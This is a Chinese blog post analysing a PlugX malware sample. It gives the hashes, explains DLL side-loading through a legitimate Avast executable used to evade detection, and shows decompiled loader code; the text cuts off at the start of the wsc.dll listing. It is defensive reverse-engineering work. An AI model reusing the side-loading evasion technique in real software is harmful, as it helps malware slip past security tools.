


<file: 2022/10/14/PlugX样本分析/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="PlugX是APT组织TA416等组织常用于恶意攻击的恶意软件家族，本片文章对PlugX某样本的恶意行为（在逆向角度）进行分析。">
<meta property="og:type" content="article">
<meta property="og:title" content="PlugX样本分析">
<meta property="og:url" content="http://example.com/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="PlugX是APT组织TA416等组织常用于恶意攻击的恶意软件家族，本片文章对PlugX某样本的恶意行为（在逆向角度）进行分析。">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2022-10-14T11:31:28.998Z">
<meta property="article:modified_time" content="2022-10-14T11:32:34.970Z">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'zh-CN'
  };
</script>

  <title>PlugX样本分析 | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="A_Niucw">
      <meta itemprop="description" content="静下来搞技术">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="A_Niucw的小屋">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          PlugX样本分析
        </h1>

        <div class="post-meta">
	
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2022-10-14 19:31:28 / 修改时间：19:32:34" itemprop="dateCreated datePublished" datetime="2022-10-14T19:31:28+08:00">2022-10-14</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/" itemprop="url" rel="index"><span itemprop="name">样本分析</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <p>PlugX是APT组织TA416等组织常用于恶意攻击的恶意软件家族，本片文章对PlugX某样本的恶意行为（在逆向角度）进行分析。</p>
<span id="more"></span>

<h1 id="PlugX样本分析"><a href="#PlugX样本分析" class="headerlink" title="PlugX样本分析"></a>PlugX样本分析</h1><p>PlugX是APT组织TA416等组织常用于恶意攻击的恶意软件家族，本片文章对PlugX某样本的恶意行为（在逆向角度）进行分析。</p>
<h2 id="样本信息"><a href="#样本信息" class="headerlink" title="样本信息"></a>样本信息</h2><p>样本的基本信息</p>
<table>
<thead>
<tr>
<th align="left">type</th>
<th>hash</th>
</tr>
</thead>
<tbody><tr>
<td align="left">SHA256:</td>
<td>00fbfaf36114d3ff9e2c43885341f1c02fade82b49d1cf451bc756d992c84b06</td>
</tr>
<tr>
<td align="left">MD5:</td>
<td>c1c9624b21f71e4565b941a37db3815a</td>
</tr>
<tr>
<td align="left">SHA1:</td>
<td>1c251974b2e6f110d96af5b23ad036954ba15e4e</td>
</tr>
</tbody></table>
<p>解压样本发现样本文件夹内有三个文件，分别是AvastSvc.exe、wsc.dll、AvastAuth.dat。下面对文件逐个进行分析。</p>
<h2 id="AvastSvc-exe"><a href="#AvastSvc-exe" class="headerlink" title="AvastSvc.exe"></a>AvastSvc.exe</h2><p>这是一个白文件，程序只有一个start函数，内容是导入wsc.dll，执行其run()函数。</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">void</span> __noreturn <span class="title function_">start</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">  HMODULE v0; <span class="comment">// eax@1</span></span><br><span class="line">  HMODULE v1; <span class="comment">// esi@1</span></span><br><span class="line">  FARPROC v2; <span class="comment">// edi@2</span></span><br><span class="line">  LPWSTR v3; <span class="comment">// eax@3</span></span><br><span class="line">  DWORD v4; <span class="comment">// edi@3</span></span><br><span class="line"></span><br><span class="line">  v0 = LoadLibraryW(<span class="string">L&quot;wsc.dll&quot;</span>);</span><br><span class="line">  v1 = v0;</span><br><span class="line">  <span class="keyword">if</span> ( v0 )</span><br><span class="line">  &#123;</span><br><span class="line">    v2 = GetProcAddress(v0, <span class="string">&quot;_run@4&quot;</span>);</span><br><span class="line">    <span class="keyword">if</span> ( v2 )</span><br><span class="line">    &#123;</span><br><span class="line">      v3 = GetCommandLineW();</span><br><span class="line">      v4 = ((<span class="type">int</span> (__stdcall *)(_DWORD))v2)(v3);</span><br><span class="line">      FreeLibrary(v1);</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">    &#123;</span><br><span class="line">      v4 = GetLastError();</span><br><span class="line">      FreeLibrary(v1);</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">else</span></span><br><span class="line">  &#123;</span><br><span class="line">    v4 = GetLastError();</span><br><span class="line">  &#125;</span><br><span class="line">  ExitProcess(v4);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>可以看到样本为了躲避检测采取了白+黑的方式进行，这也是许多恶意软件用来躲避检测的常见方式。</p>
<h2 id="wsc-dll"><a href="#wsc-dll" class="headerlink" title="wsc.dll"></a>wsc.dll</h2><p>先对dll文件进行静态分析</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br><span class="line">132</span><br><span class="line">133</span><br><span class="line">134</span><br><span class="line">135</span><br><span class="line">136</span><br><span class="line">137</span><br><span class="line">138</span><br><span class="line">139</span><br><span class="line">140</span><br><span class="line">141</span><br><span class="line">142</span><br><span class="line">143</span><br><span class="line">144</span><br><span class="line">145</span><br><span class="line">146</span><br><span class="line">147</span><br><span class="line">148</span><br><span class="line">149</span><br><span class="line">150</span><br><span class="line">151</span><br><span class="line">152</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">int</span> <span class="title function_">sub_10001BF0</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">  HMODULE v0; <span class="comment">// eax@1</span></span><br><span class="line">  FARPROC v1; <span 